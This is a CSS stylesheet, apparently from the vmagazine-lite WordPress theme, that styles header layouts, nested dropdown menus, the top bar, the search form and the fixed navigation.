header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3{
	margin-top: 1rem;
	margin-bottom: 0;
}
header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover,
header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover,
header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover,
header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover{
	color: rgba(229,45,109,1);
}
header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children,
header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children,
header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children,
header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children{
	position: relative;
	width: 100%;
}
header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children .sub-menu,
header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children .sub-menu li.menu-item.menu-item-has-children .sub-menu,
header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children .sub-menu li.menu-item.menu-item-has-children .sub-menu li.menu-item.menu-item-has-children .sub-menu,
header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children .sub-menu li.menu-item.menu-item-has-children .sub-menu li.menu-item.menu-item-has-children .sub-menu li.menu-item.menu-item-has-children .sub-menu,
header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children .sub-menu,
header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children .sub-menu li.menu-item.menu-item-has-children .sub-menu,
header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children .sub-menu li.menu-item.menu-item-has-children .sub-menu li.menu-item.menu-item-has-children .sub-menu,
header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children .sub-menu li.menu-item.menu-item-has-children .sub-menu li.menu-item.menu-item-has-children .sub-menu li.menu-item.menu-item-has-children .sub-menu,
header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children .sub-menu,
header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children .sub-menu li.menu-item.menu-item-has-children .sub-menu,
header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children .sub-menu li.menu-item.menu-item-has-children .sub-menu li.menu-item.menu-item-has-children .sub-menu,
header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children .sub-menu li.menu-item.menu-item-has-children .sub-menu li.menu-item.menu-item-has-children .sub-menu li.menu-item.menu-item-has-children .sub-menu,
header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children .sub-menu,
header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children .sub-menu li.menu-item.menu-item-has-children .sub-menu,
header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children .sub-menu li.menu-item.menu-item-has-children .sub-menu li.menu-item.menu-item-has-children .sub-menu,
header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children .sub-menu li.menu-item.menu-item-has-children .sub-menu li.menu-item.menu-item-has-children .sub-menu li.menu-item.menu-item-has-children .sub-menu{
	position: absolute;
	top: 0;
	right: 0;
	margin-left: -10px;
	left: 100%;
	visibility: hidden;
	opacity: 0;
	-webkit-transform: translateY(10%);
	   -moz-transform: translateY(10%);
	    -ms-transform: translateY(10%);
	     -o-transform: translateY(10%);
	        transform: translateY(10%);
}
header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children .sub-menu li.menu-item.menu-item-has-children .sub-menu,
header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children .sub-menu li.menu-item.menu-item-has-children .sub-menu,
header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children .sub-menu li.menu-item.menu-item-has-children .sub-menu,
header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children .sub-menu li.menu-item.menu-item-has-children .sub-menu{
	left: auto;
	right: 100%;
	margin-left: auto;
	margin-right: -10px;
}

header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children .sub-menu li.menu-item.menu-item-has-children .sub-menu li.menu-item.menu-item-has-children .sub-menu,
header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children .sub-menu li.menu-item.menu-item-has-children .sub-menu li.menu-item.menu-item-has-children .sub-menu,
header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children .sub-menu li.menu-item.menu-item-has-children .sub-menu li.menu-item.menu-item-has-children .sub-menu,
header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children .sub-menu li.menu-item.menu-item-has-children .sub-menu li.menu-item.menu-item-has-children .sub-menu{
	left: 100%;
	right: auto;
	margin-left: -10px;
	margin-right: auto;
}

header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children .sub-menu li.menu-item.menu-item-has-children .sub-menu li.menu-item.menu-item-has-children .sub-menu li.menu-item.menu-item-has-children .sub-menu,
header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children .sub-menu li.menu-item.menu-item-has-children .sub-menu li.menu-item.menu-item-has-children .sub-menu li.menu-item.menu-item-has-children .sub-menu,
header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children .sub-menu li.menu-item.menu-item-has-children .sub-menu li.menu-item.menu-item-has-children .sub-menu li.menu-item.menu-item-has-children .sub-menu,
header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children .sub-menu li.menu-item.menu-item-has-children .sub-menu li.menu-item.menu-item-has-children .sub-menu li.menu-item.menu-item-has-children .sub-menu{
	left: auto;
	right: 100%;
	margin-left: auto;
	margin-right: -10px;
}

/*header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children .sub-menu li.menu-item.menu-item-has-children .sub-menu li.menu-item.menu-item-has-children .sub-menu,
header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children .sub-menu li.menu-item.menu-item-has-children .sub-menu li.menu-item.menu-item-has-children .sub-menu li.menu-item.menu-item-has-children .sub-menu,
header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children .sub-menu li.menu-item.menu-item-has-children .sub-menu li.menu-item.menu-item-has-children .sub-menu,
header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children .sub-menu li.menu-item.menu-item-has-children .sub-menu li.menu-item.menu-item-has-children .sub-menu li.menu-item.menu-item-has-children .sub-menu,
header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children .sub-menu li.menu-item.menu-item-has-children .sub-menu li.menu-item.menu-item-has-children .sub-menu,
header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children .sub-menu li.menu-item.menu-item-has-children .sub-menu li.menu-item.menu-item-has-children .sub-menu li.menu-item.menu-item-has-children .sub-menu,
header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children .sub-menu li.menu-item.menu-item-has-children .sub-menu li.menu-item.menu-item-has-children .sub-menu,
header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children .sub-menu li.menu-item.menu-item-has-children .sub-menu li.menu-item.menu-item-has-children .sub-menu li.menu-item.menu-item-has-children .sub-menu{
	left: -100%;
	right: 100%;
	margin-right: -10px;
}*/
header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover .sub-menu,
header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children .sub-menu li.menu-item.menu-item-has-children:hover .sub-menu,
header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children .sub-menu li.menu-item.menu-item-has-children .sub-menu li.menu-item.menu-item-has-children:hover .sub-menu,
header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children .sub-menu li.menu-item.menu-item-has-children .sub-menu li.menu-item.menu-item-has-children .sub-menu li.menu-item.menu-item-has-children:hover .sub-menu,
header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover .sub-menu,
header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children .sub-menu li.menu-item.menu-item-has-children:hover .sub-menu,
header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children .sub-menu li.menu-item.menu-item-has-children .sub-menu li.menu-item.menu-item-has-children:hover .sub-menu,
header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children .sub-menu li.menu-item.menu-item-has-children .sub-menu li.menu-item.menu-item-has-children .sub-menu li.menu-item.menu-item-has-children:hover .sub-menu,
header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover .sub-menu,
header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children .sub-menu li.menu-item.menu-item-has-children:hover .sub-menu,
header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children .sub-menu li.menu-item.menu-item-has-children .sub-menu li.menu-item.menu-item-has-children:hover .sub-menu,
header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children .sub-menu li.menu-item.menu-item-has-children .sub-menu li.menu-item.menu-item-has-children .sub-menu li.menu-item.menu-item-has-children:hover .sub-menu,
header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover .sub-menu,
header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children .sub-menu li.menu-item.menu-item-has-children:hover .sub-menu,
header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children .sub-menu li.menu-item.menu-item-has-children .sub-menu li.menu-item.menu-item-has-children:hover .sub-menu,
header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children .sub-menu li.menu-item.menu-item-has-children .sub-menu li.menu-item.menu-item-has-children .sub-menu li.menu-item.menu-item-has-children:hover .sub-menu{
	visibility: visible;
	opacity: 1;
	-webkit-transform: translateY(0%);
	   -moz-transform: translateY(0%);
	    -ms-transform: translateY(0%);
	     -o-transform: translateY(0%);
	        transform: translateY(0%);
}
header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children,
header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children,
header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children,
header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children{
	position: relative;
	text-align: left;
}
header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:after,
header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:after,
header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:after,
header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:after{
	display: block;
	color: #000;
	position: absolute;
	content: "\f107";
	font-family: fontawesome;
	font-size: 16px;
	font-weight: 300;
	top: 50%;
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	transform: translateY(-50%);
	right: 0;
	margin-right: 1.5rem;
}
header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after,
header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after,
header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after,
header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after{
	color: rgba(229,45,109,1);
}
header.header-layout1 .vmagazine-lite-top-header,
header.header-layout3 .vmagazine-lite-top-header,
header.header-layout4 .vmagazine-lite-top-header{
	background: rgba(0,0,0,1);
}
header.header-layout3,
header.header-layout4{
	background: #FFF;
}
header.header-layout3 .logo-wrapper .site-branding,
header.header-layout4 .logo-wrapper .site-branding{
	text-align: center;
	padding: 1.5rem 0;
}
header.header-layout3 .logo-wrapper .site-branding{
	width: 100%;
}
header.header-layout1 .vmagazine-lite-top-header .top-menu,
header.header-layout1 .vmagazine-lite-top-header .top-left,
header.header-layout3 .vmagazine-lite-top-header .top-menu,
header.header-layout4 .vmagazine-lite-top-header .top-menu{
	display: inline-block;
	width: 40%;
	float: left;
	margin: 0;
	position: relative;
}
header.header-layout1 .vmagazine-lite-top-header .top-menu,
header.header-layout1 .vmagazine-lite-top-header .top-left{
	width: 50%;
}
header.header-layout1 .vmagazine-lite-top-header.menu-full .top-menu,
header.header-layout1 .vmagazine-lite-top-header.menu-full .top-left{
	width: 100%;
}
header.header-layout1 .vmagazine-lite-top-header .top-men-wrap{
	display: inline-block;
	float: left;
	width: 80%;
	padding-right: 20px;
	position: relative;
}
header.header-layout1 .vmagazine-lite-top-header .top-men-wrap:before{
	content: "";
	position: absolute;
	right: 10px;
	top: 12px;
	width: 1px;
	height: 20px;
	background: rgba(255,255,255,0.5);
}
header.header-layout3 .vmagazine-lite-top-header .top-menu{
	width: 50%;
}
/*header.header-layout1 .vmagazine-lite-top-header .top-left{
	padding-right: 20px;
}
header.header-layout1 .vmagazine-lite-top-header .top-left:before{
	content: "";
	position: absolute;
	right: 10px;
	top: 12px;
	width: 1px;
	height: 20px;
	background: rgba(255,255,255,0.5);
}*/
header.header-layout1 .vmagazine-lite-top-header .top-right,
header.header-layout3 .vmagazine-lite-top-header .top-right{
	display: inline-block;
	width: 20%;
	float: left;
	margin: 0;
	margin-top: 0px;
	position: relative;
}
header.header-layout1 .vmagazine-lite-top-header .top-right{
    margin-top: 4px;
    float: right;
}
header.header-layout3 .vmagazine-lite-top-header .top-right{
	width: 50%;
}
header.header-layout1 .vmagazine-lite-top-header .top-menu ul,
header.header-layout3 .vmagazine-lite-top-header .top-menu ul{
	list-style: none;
	padding: 12px 0px;
	margin: 0px;
}
header.header-layout3 .vmagazine-lite-top-header .top-menu ul{
	padding: 12px 0;
}
header.header-layout1 .vmagazine-lite-top-header .top-menu ul li,
header.header-layout3 .vmagazine-lite-top-header .top-menu ul li{
	display: inline-block;
}
header.header-layout1 .vmagazine-lite-top-header .top-menu ul li a,
header.header-layout3 .vmagazine-lite-top-header .top-menu ul li a{
	font-size: 14px;
	color: #FFF;
	font-weight: 400;
	padding-right: 0.625rem;
}
header.header-layout1 .vmagazine-lite-top-header .top-menu ul li a:hover,
header.header-layout3 .vmagazine-lite-top-header .top-menu ul li a:hover{
	color: rgba(229,45,109,1);
}
header.header-layout1 .vmagazine-lite-top-header .top-left ul.social,
header.header-layout3 .vmagazine-lite-top-header .top-right ul.social{
	padding:12px 0;
	margin: 0;
	list-style-type: none;
	text-align: right;
}
header.header-layout1 .vmagazine-lite-top-header .top-left ul.social li,
header.header-layout3 .vmagazine-lite-top-header .top-right ul.social li{
	display: inline-block;
}
header.header-layout1 .vmagazine-lite-top-header .top-left ul.social li a,
header.header-layout3 .vmagazine-lite-top-header .top-right ul.social li a{
	padding-right: 0.75rem;
	color: #FFF;
}
header.header-layout1 .vmagazine-lite-top-header .top-left ul.social li:last-child a,
header.header-layout3 .vmagazine-lite-top-header .top-right ul.social li:last-child a{
	padding-right: 0;
}
header.header-layout1 .vmagazine-lite-top-header .top-left ul.social li a:hover,
header.header-layout3 .vmagazine-lite-top-header .top-right ul.social li a:hover{
	color: rgba(229,45,109,1);
}
header.header-layout1 .vmagazine-lite-top-header .vmagazine-lite-search-form-primary form,
header.header-layout3 .vmagazine-lite-top-header .vmagazine-lite-search-form-primary form{
	width: 100%;
	position: relative;
	float: right;
	-webkit-transition: all ease-in 0.3s;
	   -moz-transition: all ease-in 0.3s;
	    -ms-transition: all ease-in 0.3s;
	     -o-transition: all ease-in 0.3s;
	        transition: all ease-in 0.3s;
}
header.header-layout1 .vmagazine-lite-top-header .vmagazine-lite-search-form-primary form input.search-field,
header.header-layout3 .vmagazine-lite-top-header .vmagazine-lite-search-form-primary form input.search-field{
	background: transparent;
	border: none;
	font-size: 0.875rem;
	font-weight: 400;
	color: #FFF;
	padding: 0;
}
header.header-layout1 .vmagazine-lite-top-header .vmagazine-lite-search-form-primary form input.search-field::-moz-placeholder{
	color: #FFF;
	font-weight: 400;
	font-family:  'Lato', sans-serif;
	opacity: 1;
}
header.header-layout1 .vmagazine-lite-top-header .vmagazine-lite-search-form-primary form input.search-field::placeholder{
	color: #FFF;
	font-weight: 400;
	font-family:  'Lato', sans-serif;
}
header.header-layout1 .vmagazine-lite-top-header .vmagazine-lite-search-form-primary form input.search-field::-webkit-input-placeholder{
	color: #FFF;
	font-weight: 400;
	font-family:  'Lato', sans-serif;
}
header.header-layout1 .vmagazine-lite-top-header .vmagazine-lite-search-form-primary form input.search-field::-ms-input-placeholder{
	color: #000;
	font-weight: 400;
	font-family:  'Lato', sans-serif;
}
header.header-layout3 .vmagazine-lite-top-header .vmagazine-lite-search-form-primary form input.search-field::-moz-placeholder{
	color: #FFF;
	font-weight: 400;
	font-family:  'Lato', sans-serif;
	opacity: 1;
}
header.header-layout3 .vmagazine-lite-top-header .vmagazine-lite-search-form-primary form input.search-field::placeholder{
	color: #FFF;
	font-weight: 400;
	font-family:  'Lato', sans-serif;
}
header.header-layout3 .vmagazine-lite-top-header .vmagazine-lite-search-form-primary form input.search-field::-webkit-input-placeholder{
	color: #FFF;
	font-weight: 400;
	font-family:  'Lato', sans-serif;
}
header.header-layout3 .vmagazine-lite-top-header .vmagazine-lite-search-form-primary form input.search-field::-ms-input-placeholder{
	color: #000;
	font-weight: 400;
	font-family:  'Lato', sans-serif;
}
header.header-layout1 .vmagazine-lite-top-header .vmagazine-lite-search-form-primary form input.search-submit,
header.header-layout3 .vmagazine-lite-top-header .vmagazine-lite-search-form-primary form input.search-submit{
	position: absolute;
	right: 0;
	width: 30px;
	height: 30px;
	border: none;
	text-indent: 999999999999em;
	top: 50%;
	z-index: 1;
	-webkit-transform: translateY(-50%);
	   -moz-transform: translateY(-50%);
	    -ms-transform: translateY(-50%);
	     -o-transform: translateY(-50%);
	        transform: translateY(-50%);
}
header.header-layout1 .vmagazine-lite-top-header .vmagazine-lite-search-form-primary form.search-form:after,
header.header-layout3 .vmagazine-lite-top-header .vmagazine-lite-search-form-primary form.search-form:after{
	content: "\f002";
	z-index: 0;
	font-family: fontawesome;
	font-size: 14px;
	position: absolute;
	right: 0;
	top: 50%;
	-webkit-transform: translateY(-50%);
	   -moz-transform: translateY(-50%);
	    -ms-transform: translateY(-50%);
	     -o-transform: translateY(-50%);
	        transform: translateY(-50%);
	color: #FFF;
}
header.header-layout1 .vmagazine-lite-top-header .vmagazine-lite-search-form-primary form input.search-submit:hover,
header.header-layout3 .vmagazine-lite-top-header .vmagazine-lite-search-form-primary form input.search-submit:hover{
	background: none;
}
/*header.header-layout1 .vmagazine-lite-top-header .vmagazine-lite-search-form-primary form.focus,
header.header-layout3 .vmagazine-lite-top-header .vmagazine-lite-search-form-primary form.focus{
	width: 10rem;
}*/
header.header-layout1 .vmagazine-lite-top-header .vmagazine-lite-search-form-primary form:before,
header.header-layout3 .vmagazine-lite-top-header .vmagazine-lite-search-form-primary form:before{
	content: "";
	position: absolute;
	width: 0%;
	height: 1px;
	bottom: 3px;
	right: 0;
	background: #FFF;
	display: none;
	-webkit-transition: all ease-in 0.3s;
	   -moz-transition: all ease-in 0.3s;
	    -ms-transition: all ease-in 0.3s;
	     -o-transition: all ease-in 0.3s;
	        transition: all ease-in 0.3s;
}
header.header-layout1 .vmagazine-lite-top-header .vmagazine-lite-search-form-primary form.focus:before,
header.header-layout3 .vmagazine-lite-top-header .vmagazine-lite-search-form-primary form.focus:before{
	width: 100%;
}
header.header-layout1 .logo-ad-wrapper,
header.header-layout3 .logo-ad-wrapper{
	background: FFF;
	background-color: #cd4d4d;
}
header.header-layout1 .logo-ad-wrapper .vmagazine-lite-container,
header.header-layout3 .logo-ad-wrapper .vmagazine-lite-container{
	display: table;
	padding: 1.25rem 10px;
}
header.header-layout1 .logo-ad-wrapper .vmagazine-lite-container .site-branding,
header.header-layout3 .logo-ad-wrapper .vmagazine-lite-container .site-branding{
	display: table-cell;
	width: 250px;
	vertical-align: middle;
}
header.header-layout1 .logo-ad-wrapper .vmagazine-lite-container .header-ad-wrapper,
header.header-layout3 .logo-ad-wrapper .vmagazine-lite-container .header-ad-wrapper{
	display: table-cell;
	-moz-width: calc(100% - 250px);
    -webkit-width: calc(100% - 250px);
    width: calc(100% - 250px);
	vertical-align: middle;
}
header.header-layout3 .site-main-nav-wrapper.menu-fixed-triggered,
header .vmagazine-lite-nav-wrapper.menu-fixed-triggered,
.vmagazine-lite-mob-outer.menu-fixed-triggered{
	position: fixed;
	top: 0;
	left: 0;
	z-index: 999;
	width: 100%;
	-webkit-transform: translateY(-100%);
	   -moz-transform: translateY(-100%);
	    -ms-transform: translateY(-100%);
	     -o-transform: translateY(-100%);
	        transform: translateY(-100%);
	-webkit-transition: transform .25s ease-in-out;
	   -moz-transition: transform .25s ease-in-out;
	    -ms-transition: transform .25s ease-in-out;
	     -o-transition: transform .25s ease-in-out;
	        transition: transform .25s ease-in-out;
}
.admin-bar header.header-layout3 .site-main-nav-wrapper.menu-fixed-triggered,
.admin-bar header .vmagazine-lite-nav-wrapper.menu-fixed-triggered,
.admin-bar .vmagazine-lite-mob-outer.menu-fixed-triggered{
	margin-top: 32px;
}
header.header-layout3 .site-main-nav-wrapper.menu-fixed-triggered,
header .vmagazine-lite-nav-wrapper.menu-fixed-triggered{
	background: #FFF;
    -webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.05);
            box-shadow: 0 1px 3px rgba(0, 0, 0, 0.05);
}
header.header-layout3 .site-main-nav-wrapper.menu-fixed-triggered.menu-fixed,
header .vmagazine-lite-nav-wrapper.menu-fixed-triggered.menu-fixed{
	-webkit-transform: translateY(0);
	   -moz-transform: translateY(0);
	    -ms-transform: translateY(0);
	     -o-transform: translateY(0);
	        transform: translateY(0);
}
.vmagazine-lite-mob-outer.menu-fixed-triggered.menu-fixed{
	background: #000;
	-webkit-transform: translateY(0);
	   -moz-transform: translateY(0);
	    -ms-transform: translateY(0);
	     -o-transform: translateY(0);
	        transform: translateY(0);
}
header .vmagazine-lite-nav-wrapper.menu-fixed-triggered nav.main-navigation .nav-wrapper .index-icon{
	padding-left: 0;
}
header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item.menu-item-has-children a::before,
header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item.has-mega-menu a::before,
header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item.menu-item-has-children a::before,
header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item.has-mega-menu a::before{
	margin-top: -1px;
}
header.header-layout3 .site-main-nav-wrapper{
	background: #F2F2F2;
	border-top: solid 1px #EAEAEA;
	border-bottom: solid 1px #EAEAEA;
	display: table;
	width: 100%;
}
header.header-layout3 .site-main-nav-wrapper .sidebar-icon,
header.header-layout3 .site-main-nav-wrapper .vmagazine-lite-nav-wrapper,
header.header-layout3 .site-main-nav-wrapper .top-right{
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-ms-flex-align: center;
	-webkit-align-items: center;
	-webkit-box-align: center;
	align-items: center;
	position: relative;
}
header.header-layout3 .site-main-nav-wrapper .sidebar-icon,
header.header-layout3 .site-main-nav-wrapper .top-right{
	width: 15px;
}
header.header-layout3 .site-main-nav-wrapper .sidebar-icon i,
header.header-layout3 .site-main-nav-wrapper .top-right i{
	-webkit-transform: scale(1);
	   -moz-transform: scale(1);
	    -ms-transform: scale(1);
	     -o-transform: scale(1);
	        transform: scale(1);
	-webkit-transition: all ease 0.1s;
	   -moz-transition: all ease 0.1s;
	    -ms-transition: all ease 0.1s;
	     -o-transition: all ease 0.1s;
	        transition: all ease 0.1s;
	-webkit-transform-origin: 50% 50%;
	   -moz-transform-origin: 50% 50%;
	    -ms-transform-origin: 50% 50%;
	     -o-transform-origin: 50% 50%;
	        transform-origin: 50% 50%;
}
header.header-layout3 .site-main-nav-wrapper .top-right .search-toggle{
    width: 12px;
}
header.header-layout3 .site-main-nav-wrapper .top-right .search-toggle.active i:before{
	content: "\f00d";
}
header.header-layout3 .site-main-nav-wrapper .sidebar-icon:hover,
header.header-layout3 .site-main-nav-wrapper .top-right:hover{
	cursor: pointer;
}
header.header-layout3 .site-main-nav-wrapper .sidebar-icon i:hover,
header.header-layout3 .site-main-nav-wrapper .top-right i:hover{
	-webkit-transform: scale(0.95);
	   -moz-transform: scale(0.95);
	    -ms-transform: scale(0.95);
	     -o-transform: scale(0.95);
	        transform: scale(0.95);	
}
header.header-layout3 .site-main-nav-wrapper .vmagazine-lite-nav-wrapper{
	width: calc(100% - 30px);
	text-align: center;
}
header.header-layout3 .site-main-nav-wrapper .top-right .vmagazine-lite-search-form-primary{
	position: absolute;
	top: calc(100% + 10px);
	right: 0;
	visibility: hidden;
	-webkit-transform: translateY(30px);
	   -moz-transform: translateY(30px);
	    -ms-transform: translateY(30px);
	     -o-transform: translateY(30px);
	        transform: translateY(30px);
	opacity: 0;
	z-index: 11;
	padding: 1.25rem;
    border: solid 1px #efefef;
    background: #FFF;
    border-top: solid 2px rgba(229,45,109,1);
    -webkit-box-shadow: 0px 3px 8px 1px rgba(0,0,0,0.075);
            box-shadow: 0px 3px 8px 1px rgba(0,0,0,0.075);
	-webkit-transition: all ease 0.3s;
	   -moz-transition: all ease 0.3s;
	    -ms-transition: all ease 0.3s;
	     -o-transition: all ease 0.3s;
	        transition: all ease 0.3s;
}
